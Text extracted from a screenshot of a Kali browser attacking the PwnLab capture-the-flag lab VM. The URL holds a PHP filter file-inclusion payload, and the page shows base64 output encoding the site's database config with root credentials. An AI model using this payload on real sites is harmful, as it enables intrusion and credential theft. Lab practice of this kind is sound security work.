 PwnLab Intranet Image Hosting - Mozilla Firefox (Build 20170809204109)
PwnLab Intranet Image H... × Preferences × +
192.168.209.130/?page=php://Filter/convert.base64-encode/resource=config Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0g